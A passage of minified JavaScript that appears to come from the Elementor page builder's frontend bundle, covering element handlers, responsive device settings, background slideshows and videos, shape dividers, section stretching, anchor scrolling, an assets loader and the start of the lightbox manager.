0!==arguments[2]?arguments[2]:"default";r=r?"."+r:"",elementorFrontend.hooks.addAction("frontend/element_ready/".concat(e).concat(r),(function(e){if(u(n))t.addHandler(n,{$element:e},!0);else{var r=n();r instanceof o.default?r.then((function(n){var r=n.default;t.addHandler(r,{$element:e},!0)})):t.addHandler(r,{$element:e},!0)}}))}(e,n,r)}))},this.getHandler=function(e){if(e){var t=this.elementsHandlers[e];return u(t)?t:new o.default((function(e){t().then((function(t){var n=t.default;e(n)}))}))}},this.getHandlers=function(e){return elementorCommon.helpers.softDeprecated("getHandlers","3.1.0","elementorFrontend.elementsHandler.getHandler"),e?this.getHandler(e):this.elementsHandlers},this.runReadyTrigger=function(t){if(!elementorFrontend.config.is_static){var n=jQuery(t),r=n.attr("data-element_type");r&&(elementorFrontend.hooks.doAction("frontend/element_ready/global",n,e),elementorFrontend.hooks.doAction("frontend/element_ready/"+r,n,e),"widget"===r&&elementorFrontend.hooks.doAction("frontend/element_ready/"+n.attr("data-widget_type"),n,e))}},this.init=function(){!function addGlobalHandlers(){elementorFrontend.hooks.addAction("frontend/element_ready/global",a.default)}(),function addElementsHandlers(){t.elementsHandlers.section=s.default,t.elementsHandlers.column=l.default,e.each(t.elementsHandlers,(function(e,n){var r=e.split(".");e=r[0];var i=r[1]||null;t.attachHandler(e,n,i)}))}()}}},5654:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(7834)),o=r(n(8923));n(1954);var a=r(n(3452));n(4208);var s=r(n(1959)),l=r(n(9041)),u=r(n(7371)),d=r(n(8537));n(59);var c=r(n(9220)),f=r(n(5107)),h=r(n(3308)),v=r(n(1604)),g=r(n(1911)),p=r(n(2064)),m=r(n(7139)),y=r(n(8646)),k=r(n(6866)),b=r(n(6046)),_=n(9469),w=n(9804),S=n(3346),x=function(e){(0,u.default)(Frontend,e);var t=(0,d.default)(Frontend);function Frontend(){var e;(0,s.default)(this,Frontend);for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return(e=t.call.apply(t,[this].concat(r))).config=elementorFrontendConfig,e.config.legacyMode={get elementWrappers(){return elementorFrontend.isEditMode()&&elementorCommon.helpers.hardDeprecated("elementorFrontend.config.legacyMode.elementWrappers","3.1.0","elementorFrontend.config.experimentalFeatures.e_dom_optimization"),!elementorFrontend.config.experimentalFeatures.e_dom_optimization}},e.populateActiveBreakpointsConfig(),e}return(0,l.default)(Frontend,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{elementor:".elementor",adminBar:"#wpadminbar"},classes:{ie:"elementor-msie"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e={window,$window:jQuery(window),$document:jQuery(document),$head:jQuery(document.head),$body:jQuery(document.body),$deviceMode:jQuery("<span>",{id:"elementor-device-mode",class:"elementor-screen-only"})};return e.$body.append(e.$deviceMode),e}},{key:"bindEvents",value:function bindEvents(){var e=this;this.elements.$window.on("resize",(function(){return e.setDeviceModeData()}))}},{key:"getElements",value:function getElements(e){return this.getItems(this.elements,e)}},{key:"getPageSettings",value:function getPageSettings(e){var t=this.isEditMode()?elementor.settings.page.model.attributes:this.config.settings.page;return this.getItems(t,e)}},{key:"getGeneralSettings",value:function getGeneralSettings(e){return this.isEditMode()&&parent.elementorCommon.helpers.softDeprecated("getGeneralSettings","3.0.0","getKitSettings and remove the `elementor_` prefix"),this.getKitSettings("elementor_".concat(e))}},{key:"getKitSettings",value:function getKitSettings(e){return this.getItems(this.config.kit,e)}},{key:"getCurrentDeviceMode",value:function getCurrentDeviceMode(){return getComputedStyle(this.elements.$deviceMode[0],":after").content.replace(/"/g,"")}},{key:"getDeviceSetting",value:function getDeviceSetting(e,t,n){if("widescreen"===e)return this.getWidescreenSetting(t,n);var r=(0,a.default)(this.config.responsive.activeBreakpoints).reverse();r.unshift("desktop");for(var i=r.indexOf(e);i>0;){var o=t[n+"_"+r[i]];if(o)return o;i--}return t[n]}},{key:"getWidescreenSetting",value:function getWidescreenSetting(e,t){var n=t+"_widescreen";return e[n]?e[n]:e[t]}},{key:"getCurrentDeviceSetting",value:function getCurrentDeviceSetting(e,t){return this.getDeviceSetting(elementorFrontend.getCurrentDeviceMode(),e,t)}},{key:"isEditMode",value:function isEditMode(){return this.config.environmentMode.edit}},{key:"isWPPreviewMode",value:function isWPPreviewMode(){return this.config.environmentMode.wpPreview}},{key:"initDialogsManager",value:function initDialogsManager(){var e;this.getDialogsManager=function(){return e||(e=new DialogsManager.Instance),e}}},{key:"initOnReadyComponents",value:function initOnReadyComponents(){var e=this;this.utils={youtube:new v.default,vimeo:new g.default,anchors:new S,get lightbox(){return y.default.getLightbox()},urlActions:new p.default,swiper:m.default,environment:h.default,assetsLoader:new k.default},this.modules={StretchElement:elementorModules.frontend.tools.StretchElement,Masonry:elementorModules.utils.Masonry},this.elementsHandler.init(),this.isEditMode()?elementor.once("document:loaded",(function(){return e.onDocumentLoaded()})):this.onDocumentLoaded()}},{key:"initOnReadyElements",value:function initOnReadyElements(){this.elements.$wpAdminBar=this.elements.$document.find(this.getSettings("selectors.adminBar"))}},{key:"addUserAgentClasses",value:function addUserAgentClasses(){for(var e=0,t=(0,o.default)(h.default);e<t.length;e++){var n=(0,i.default)(t[e],2),r=n[0];n[1]&&this.elements.$body.addClass("e--ua-"+r)}}},{key:"addIeCompatibility",value:function addIeCompatibility(){var e="string"==typeof document.createElement("div").style.grid;if(h.default.ie||!e){this.elements.$body.addClass(this.getSettings("classes.ie"));var t='<link rel="stylesheet" id="elementor-frontend-css-msie" href="'+this.config.urls.assets+"css/frontend-msie.min.css?"+this.config.version+'" type="text/css" />';this.elements.$body.append(t)}}},{key:"setDeviceModeData",value:function setDeviceModeData(){this.elements.$body.attr("data-elementor-device-mode",this.getCurrentDeviceMode())}},{key:"addListenerOnce",value:function addListenerOnce(e,t,n,r){if(r||(r=this.elements.$window),this.isEditMode())if(this.removeListeners(e,t,r),r instanceof jQuery){var i=t+"."+e;r.on(i,n)}else r.on(t,n,e);else r.on(t,n)}},{key:"removeListeners",value:function removeListeners(e,t,n,r){if(r||(r=this.elements.$window),r instanceof jQuery){var i=t+"."+e;r.off(i,n)}else r.off(t,n,e)}},{key:"debounce",value:function debounce(e,t){var n;return function(){var r=this,i=arguments,o=function later(){n=null,e.apply(r,i)},a=!n;clearTimeout(n),n=setTimeout(o,t),a&&e.apply(r,i)}}},{key:"waypoint",value:function waypoint(e,t,n){n=jQuery.extend({offset:"100%",triggerOnce:!0},n);return e.elementorWaypoint((function correctCallback(){var e=this.element||this,r=t.apply(e,arguments);return n.triggerOnce&&this.destroy&&this.destroy(),r}),n)}},{key:"muteMigrationTraces",value:function muteMigrationTraces(){jQuery.migrateMute=!0,jQuery.migrateTrace=!1}},{key:"initModules",value:function initModules(){var e=this,t={shapes:b.default};elementorFrontend.trigger("elementor/modules/init:before"),(0,o.default)(t).forEach((function(t){var n=(0,i.default)(t,2),r=n[0],o=n[1];e.modulesHandlers[r]=new o}))}},{key:"populateActiveBreakpointsConfig",value:function populateActiveBreakpointsConfig(){var e=this;this.config.responsive.activeBreakpoints={},(0,o.default)(this.config.responsive.breakpoints).forEach((function(t){var n=(0,i.default)(t,2),r=n[0],o=n[1];o.is_enabled&&(e.config.responsive.activeBreakpoints[r]=o)}))}},{key:"init",value:function init(){this.hooks=new _,this.storage=new f.default,this.elementsHandler=new w(jQuery),this.modulesHandlers={},this.addUserAgentClasses(),this.addIeCompatibility(),this.setDeviceModeData(),this.initDialogsManager(),this.isEditMode()&&this.muteMigrationTraces(),this.elements.$window.trigger("elementor/frontend/init"),this.initModules(),this.initOnReadyElements(),this.initOnReadyComponents()}},{key:"onDocumentLoaded",value:function onDocumentLoaded(){this.documentsManager=new c.default,this.trigger("components:init"),new y.default}},{key:"Module",get:function get(){return this.isEditMode()&&parent.elementorCommon.helpers.hardDeprecated("elementorFrontend.Module","2.5.0","elementorModules.frontend.handlers.Base"),elementorModules.frontend.handlers.Base}}]),Frontend}(elementorModules.ViewModule);t.default=x,window.elementorFrontend=new x,elementorFrontend.isEditMode()||jQuery((function(){return elementorFrontend.init()}))},4058:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(7135));n(6248);var o=r(n(9117)),a=r(n(1959)),s=r(n(9041)),l=r(n(6700)),u=r(n(4263)),d=r(n(7371)),c=r(n(8537)),f=function(e){(0,d.default)(BackgroundSlideshow,e);var t,n=(0,c.default)(BackgroundSlideshow);function BackgroundSlideshow(){return(0,a.default)(this,BackgroundSlideshow),n.apply(this,arguments)}return(0,s.default)(BackgroundSlideshow,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper-container",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}},{key:"getSwiperOptions",value:function getSwiperOptions(){var e=this,t=this.getElementSettings(),n={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===t.background_slideshow_loop,speed:t.background_slideshow_transition_duration,autoplay:{delay:t.background_slideshow_slide_duration,stopOnLastSlide:!t.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:function slideChange(){t.background_slideshow_ken_burns&&e.handleKenBurns()}}};switch("yes"===t.background_slideshow_loop&&(n.loopedSlides=this.getSlidesCount()),t.background_slideshow_slide_transition){case"fade":n.effect="fade",n.fadeEffect={crossFade:!0};break;case"slide_down":n.autoplay.reverseDirection=!0;case"slide_up":n.direction="vertical"}return n}},{key:"buildSwiperElements",value:function buildSwiperElements(){var e=this,t=this.getSettings("classes"),n=this.getElementSettings(),r="slide_left"===n.background_slideshow_slide_transition?"ltr":"rtl",i=jQuery("<div>",{class:t.swiperContainer,dir:r}),o=jQuery("<div>",{class:t.swiperWrapper}),a=n.background_slideshow_ken_burns,s=t.slideBackground;if(a){s+=" "+t.kenBurns;var l="in"===n.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";s+=" "+t[l]}this.elements.$slides=jQuery(),n.background_slideshow_gallery.forEach((function(n){var r=jQuery("<div>",{class:t.swiperSlide}),i=jQuery("<div>",{class:s,style:'background-image: url("'+n.url+'");'});r.append(i),o.append(r),e.elements.$slides=e.elements.$slides.add(r)})),i.append(o),this.$element.prepend(i),this.elements.$backgroundSlideShowContainer=i}},{key:"initSlider",value:(t=(0,o.default)(i.default.mark((function _callee(){var e,t;return i.default.wrap((function _callee$(n){for(;;)switch(n.prev=n.next){case 0:if(!(1>=this.getSlidesCount())){n.next=2;break}return n.abrupt("return");case 2:return e=this.getElementSettings(),t=elementorFrontend.utils.swiper,n.next=6,new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions());case 6:this.swiper=n.sent,this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns();case 9:case"end":return n.stop()}}),_callee,this)}))),function initSlider(){return t.apply(this,arguments)})},{key:"activate",value:function activate(){this.buildSwiperElements(),this.initSlider()}},{key:"deactivate",value:function deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}},{key:"run",value:function run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}},{key:"onInit",value:function onInit(){(0,l.default)((0,u.default)(BackgroundSlideshow.prototype),"onInit",this).call(this),this.getElementSettings("background_slideshow_gallery")&&this.run()}},{key:"onDestroy",value:function onDestroy(){(0,l.default)((0,u.default)(BackgroundSlideshow.prototype),"onDestroy",this).call(this),this.deactivate()}},{key:"onElementChange",value:function onElementChange(e){"background_background"===e&&this.run()}}]),BackgroundSlideshow}(elementorModules.frontend.handlers.SwiperBase);t.default=f},7537:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=[r(n(4058)).default];t.default=i},6397:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(GlobalHandler,e);var t=(0,u.default)(GlobalHandler);function GlobalHandler(){return(0,i.default)(this,GlobalHandler),t.apply(this,arguments)}return(0,o.default)(GlobalHandler,[{key:"getWidgetType",value:function getWidgetType(){return"global"}},{key:"animate",value:function animate(){var e=this.$element,t=this.getAnimation();if("none"!==t){var n=this.getElementSettings(),r=n._animation_delay||n.animation_delay||0;e.removeClass(t),this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=t,setTimeout((function(){e.removeClass("elementor-invisible").addClass("animated "+t)}),r)}else e.removeClass("elementor-invisible")}},{key:"getAnimation",value:function getAnimation(){return this.getCurrentDeviceSetting("animation")||this.getCurrentDeviceSetting("_animation")}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];(e=(0,a.default)((0,s.default)(GlobalHandler.prototype),"onInit",this)).call.apply(e,[this].concat(r)),this.getAnimation()&&elementorFrontend.waypoint(this.$element,(function(){return t.animate()}))}},{key:"onElementChange",value:function onElementChange(e){/^_?animation/.test(e)&&this.animate()}}]),GlobalHandler}(elementorModules.frontend.handlers.Base);t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(d,{$element:e})}},2987:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828),n(9236),n(1954);var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(BackgroundVideo,e);var t=(0,u.default)(BackgroundVideo);function BackgroundVideo(){return(0,i.default)(this,BackgroundVideo),t.apply(this,arguments)}return(0,o.default)(BackgroundVideo,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}},{key:"calcVideosSize",value:function calcVideosSize(e){var t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);var n=this.elements.$backgroundVideoContainer.outerWidth(),r=this.elements.$backgroundVideoContainer.outerHeight(),i=t.split(":"),o=i[0]/i[1],a=n/r>o;return{width:a?n:r*o,height:a?n/o:r}}},{key:"changeVideoSize",value:function changeVideoSize(){var e;if(("hosted"===this.videoType||this.player)&&("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),e)){var t=this.calcVideosSize(e);e.width(t.width).height(t.height)}}},{key:"startVideoLoop",value:function startVideoLoop(e){var t=this;if(this.player.getIframe().contentWindow){var n=this.getElementSettings(),r=n.background_video_start||0,i=n.background_video_end;if(!n.background_play_once||e){if(this.player.seekTo(r),i)setTimeout((function(){t.startVideoLoop(!1)}),1e3*(i-r+1))}else this.player.stopVideo()}}},{key:"prepareVimeoVideo",value:function prepareVimeoVideo(e,t){var n=this,r=this.getElementSettings(),i=(r.background_video_start&&r.background_video_start,{id:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!r.background_play_once,transparent:!1,background:!0,muted:!0});this.player=new e.Player(this.elements.$backgroundVideoContainer,i),this.handleVimeoStartEndTimes(r),this.player.ready().then((function(){jQuery(n.player.element).addClass("elementor-background-video-embed"),n.changeVideoSize()}))}},{key:"handleVimeoStartEndTimes",value:function handleVimeoStartEndTimes(e){var t=this;e.background_video_start&&this.player.on("play",(function(n){0===n.seconds&&t.player.setCurrentTime(e.background_video_start)})),this.player.on("timeupdate",(function(n){e.background_video_end&&e.background_video_end<n.seconds&&(e.background_play_once?t.player.pause():t.player.setCurrentTime(e.background_video_start)),t.player.getDuration().then((function(r){e.background_video_start&&!e.background_video_end&&n.seconds>r-.5&&t.player.setCurrentTime(e.background_video_start)}))}))}},{key:"prepareYTVideo",value:function prepareYTVideo(e,t){var n=this,r=this.elements.$backgroundVideoContainer,i=this.getElementSettings(),o=e.PlayerState.PLAYING;window.chrome&&(o=e.PlayerState.UNSTARTED);var a={videoId:t,events:{onReady:function onReady(){n.player.mute(),n.changeVideoSize(),n.startVideoLoop(!0),n.player.playVideo()},onStateChange:function onStateChange(t){switch(t.data){case o:r.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:n.player.seekTo(i.background_video_start||0),i.background_play_once&&n.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1}};i.background_privacy_mode&&(a.host="https://www.youtube-nocookie.com",a.origin=window.location.hostname),r.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],a)}},{key:"activate",value:function activate(){var e,t=this,n=this.getElementSettings("background_video_link"),r=this.getElementSettings("background_play_once");if(-1!==n.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):n.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(n),this.apiProvider.onApiReady((function(n){"youtube"===t.videoType&&t.prepareYTVideo(n,e),"vimeo"===t.videoType&&t.prepareVimeoVideo(n,e)}));else{this.videoType="hosted";var i=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(i||o)&&(n+="#t="+(i||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",n).one("canplay",this.changeVideoSize.bind(this)),r&&this.elements.$backgroundVideoHosted.on("ended",(function(){t.elements.$backgroundVideoHosted.hide()}))}elementorFrontend.elements.$window.on("resize",this.changeVideoSize)}},{key:"deactivate",value:function deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}},{key:"run",value:function run(){var e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}},{key:"onInit",value:function onInit(){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];(e=(0,a.default)((0,s.default)(BackgroundVideo.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}},{key:"onElementChange",value:function onElementChange(e){"background_background"===e&&this.run()}}]),BackgroundVideo}(elementorModules.frontend.handlers.Base);t.default=d},355:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(HandlesPosition,e);var t=(0,s.default)(HandlesPosition);function HandlesPosition(){return(0,i.default)(this,HandlesPosition),t.apply(this,arguments)}return(0,o.default)(HandlesPosition,[{key:"isActive",value:function isActive(){return elementorFrontend.isEditMode()}},{key:"isFirstSection",value:function isFirstSection(){return this.$element[0]===document.querySelector(".elementor-edit-mode .elementor-top-section")}},{key:"isOverflowHidden",value:function isOverflowHidden(){return"hidden"===this.$element.css("overflow")}},{key:"getOffset",value:function getOffset(){if("body"===elementor.config.document.container)return this.$element.offset().top;var e=jQuery(elementor.config.document.container);return this.$element.offset().top-e.offset().top}},{key:"setHandlesPosition",value:function setHandlesPosition(){var e=elementor.documents.getCurrent();if(e&&e.container.isEditable()){var t=this.isOverflowHidden();if(t||this.isFirstSection()){var n=t?0:this.getOffset(),r=this.$element.find("> .elementor-element-overlay > .elementor-editor-section-settings"),i="elementor-section--handles-inside";n<25?(this.$element.addClass(i),n<-5?r.css("top",-n):r.css("top","")):this.$element.removeClass(i)}}}},{key:"onInit",value:function onInit(){this.isActive()&&(this.setHandlesPosition(),this.$element.on("mouseenter",this.setHandlesPosition.bind(this)))}}]),HandlesPosition}(elementorModules.frontend.handlers.Base);t.default=l},9320:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(4058)),o=r(n(2987)),a=r(n(355)),s=r(n(2804)),l=r(n(3384)),u=[s.default,i.default,o.default,a.default,l.default];t.default=u},3384:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828),n(4208),n(1954);var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(Shapes,e);var t=(0,u.default)(Shapes);function Shapes(){return(0,i.default)(this,Shapes),t.apply(this,arguments)}return(0,o.default)(Shapes,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{container:"> .elementor-shape-%s"},svgURL:elementorFrontend.config.urls.assets+"shapes/"}}},{key:"getDefaultElements",value:function getDefaultElements(){var e={},t=this.getSettings("selectors");return e.$topContainer=this.$element.find(t.container.replace("%s","top")),e.$bottomContainer=this.$element.find(t.container.replace("%s","bottom")),e}},{key:"isActive",value:function isActive(){return elementorFrontend.isEditMode()}},{key:"getSvgURL",value:function getSvgURL(e,t){var n=this.getSettings("svgURL")+t+".svg";return elementor.config.additional_shapes&&e in elementor.config.additional_shapes&&(n=elementor.config.additional_shapes[e],-1<t.indexOf("-negative")&&(n=n.replace(".svg","-negative.svg"))),n}},{key:"buildSVG",value:function buildSVG(e){var t="shape_divider_"+e,n=this.getElementSettings(t),r=this.elements["$"+e+"Container"];if(r.attr("data-shape",n),n){var i=n;this.getElementSettings(t+"_negative")&&(i+="-negative");var o=this.getSvgURL(n,i);jQuery.get(o,(function(e){r.empty().append(e.childNodes[0])})),this.setNegative(e)}else r.empty()}},{key:"setNegative",value:function setNegative(e){this.elements["$"+e+"Container"].attr("data-negative",!!this.getElementSettings("shape_divider_"+e+"_negative"))}},{key:"onInit",value:function onInit(){var e,t=this;if(this.isActive(this.getSettings())){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];(e=(0,a.default)((0,s.default)(Shapes.prototype),"onInit",this)).call.apply(e,[this].concat(r)),["top","bottom"].forEach((function(e){t.getElementSettings("shape_divider_"+e)&&t.buildSVG(e)}))}}},{key:"onElementChange",value:function onElementChange(e){var t=e.match(/^shape_divider_(top|bottom)$/);if(t)this.buildSVG(t[1]);else{var n=e.match(/^shape_divider_(top|bottom)_negative$/);n&&(this.buildSVG(n[1]),this.setNegative(n[1]))}}}]),Shapes}(elementorModules.frontend.handlers.Base);t.default=d},2804:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(StretchedSection,e);var t=(0,u.default)(StretchedSection);function StretchedSection(){return(0,i.default)(this,StretchedSection),t.apply(this,arguments)}return(0,o.default)(StretchedSection,[{key:"bindEvents",value:function bindEvents(){var e=this.getUniqueHandlerID();elementorFrontend.addListenerOnce(e,"resize",this.stretch),elementorFrontend.addListenerOnce(e,"sticky:stick",this.stretch,this.$element),elementorFrontend.addListenerOnce(e,"sticky:unstick",this.stretch,this.$element),elementorFrontend.isEditMode()&&(this.onKitChangeStretchContainerChange=this.onKitChangeStretchContainerChange.bind(this),elementor.channels.editor.on("kit:change:stretchContainer",this.onKitChangeStretchContainerChange))}},{key:"unbindEvents",value:function unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID(),"resize",this.stretch),elementorFrontend.isEditMode()&&elementor.channels.editor.off("kit:change:stretchContainer",this.onKitChangeStretchContainerChange)}},{key:"isActive",value:function isActive(e){return elementorFrontend.isEditMode()||e.$element.hasClass("elementor-section-stretched")}},{key:"initStretch",value:function initStretch(){this.stretch=this.stretch.bind(this),this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.$element,selectors:{container:this.getStretchContainer()}})}},{key:"getStretchContainer",value:function getStretchContainer(){return elementorFrontend.getKitSettings("stretched_section_container")||window}},{key:"stretch",value:function stretch(){this.getElementSettings("stretch_section")&&this.stretchElement.stretch()}},{key:"onInit",value:function onInit(){var e;if(this.isActive(this.getSettings())){this.initStretch();for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];(e=(0,a.default)((0,s.default)(StretchedSection.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.stretch()}}},{key:"onElementChange",value:function onElementChange(e){"stretch_section"===e&&(this.getElementSettings("stretch_section")?this.stretch():this.stretchElement.reset())}},{key:"onKitChangeStretchContainerChange",value:function onKitChangeStretchContainerChange(){this.stretchElement.setSettings("selectors.container",this.getStretchContainer()),this.stretch()}}]),StretchedSection}(elementorModules.frontend.handlers.Base);t.default=d},3346:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function getDefaultSettings(){return{scrollDuration:500,selectors:{links:'a[href*="#"]',targets:".elementor-element, .elementor-menu-anchor",scrollable:"html, body"}}},getDefaultElements:function getDefaultElements(){return{$scrollable:jQuery(this.getSettings("selectors").scrollable)}},bindEvents:function bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.handleAnchorLinks)},handleAnchorLinks:function handleAnchorLinks(e){var t,n=e.currentTarget,r=location.pathname===n.pathname;if(location.hostname===n.hostname&&r&&!(n.hash.length<2)){try{t=jQuery(n.hash).filter(this.getSettings("selectors.targets"))}catch(e){return}if(t.length){var i=t.offset().top,o=elementorFrontend.elements.$wpAdminBar,a=jQuery(".elementor-section.elementor-sticky--active:visible");o.length>0&&(i-=o.height()),a.length>0&&(i-=Math.max.apply(null,a.map((function(){return jQuery(this).outerHeight()})).get())),e.preventDefault(),i=elementorFrontend.hooks.applyFilters("frontend/handlers/menu_anchor/scroll_top_distance",i),this.elements.$scrollable.animate({scrollTop:i},this.getSettings("scrollDuration"),"linear")}}},onInit:function onInit(){elementorModules.ViewModule.prototype.onInit.apply(this,arguments),this.bindEvents()}})},6866:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(3220)),o=r(n(1959)),a=r(n(9041)),s=function(){function AssetsLoader(){(0,o.default)(this,AssetsLoader)}return(0,a.default)(AssetsLoader,[{key:"getScriptElement",value:function getScriptElement(e){var t=document.createElement("script");return t.src=e,t}},{key:"getStyleElement",value:function getStyleElement(e){var t=document.createElement("link");return t.rel="stylesheet",t.href=e,t}},{key:"load",value:function load(e,t){var n=this,r=AssetsLoader.assets[e][t];return r.loader||(r.loader=new i.default((function(t){var i="style"===e?n.getStyleElement(r.src):n.getScriptElement(r.src);i.onload=function(){return t(!0)};var o="head"===r.parent?r.parent:"body";document[o].appendChild(i)}))),r.loader}}]),AssetsLoader}();t.default=s;var l=elementorFrontendConfig.environmentMode.isScriptDebug?"":".min";s.assets={script:{dialog:{src:"".concat(elementorFrontendConfig.urls.assets,"lib/dialog/dialog").concat(l,".js?ver=4.8.1")},"share-link":{src:"".concat(elementorFrontendConfig.urls.assets,"lib/share-link/share-link").concat(l,".js?ver=").concat(elementorFrontendConfig.version)},swiper:{src:"".concat(elementorFrontendConfig.urls.assets,"lib/swiper/swiper").concat(l,".js?ver=5.3.6")}},style:{}}},8646:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(3085),n(2897),n(6139),n(7472);var i=r(n(3220)),o=r(n(7135));n(1954),n(6248);var a=r(n(9117)),s=r(n(1959)),l=r(n(9041)),u=r(n(6700)),d=r(n(4263)),c=r(n(7371)),f=r(n(8537)),h=function(e){(0,c.default)(LightboxManager,e);var t,r=(0,f.default)(LightboxManager);function LightboxManager(){return(0,s.default)(this,LightboxManager),r.apply(this,arguments)}return(0,l.default)(LightboxManager,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{links:"a, [data-elementor-lightbox]"}}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$links:jQuery(this.getSettings("selectors.links"))}}},{key:"isLightboxLink",value:function isLightboxLink(e){if("a"===e.tagName.toLowerCase()&&(e.hasAttribute("download")||!/^[^?]+\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(e.href))&&!e.dataset.elementorLightboxVideo)return!1;var t=elementorFrontend.getKitSettings("global_image_lightbox"),n=e.dataset.elementorOpenLightbox;return"yes"===n||t&&"no"!==n}},{key:"onLinkClick",value:(t=(0,a.default)(o.default.mark((function _callee(e){var t,n,r,i,a;return o.default.wrap((function _callee$(o){for(;;)switch(o.prev=o.next){case 0:if(t=e.currentTarget,n=jQuery(e.target),r=elementorFrontend.isEditMode(),i=r&&elementor.$previewContents.find("body").hasClass("elementor-editor__ui-state__color-picker"),a=!!n.closest(".elementor-edit-area").length,this.isLightboxLink(t)){o.next=4;break}return r&&a&&e.preventDefault(),o.abrupt("return");case 4:if(e.preventDefault(),!r||elementor.getPreferences("lightbox_in_editor")){o.next=7;break}return 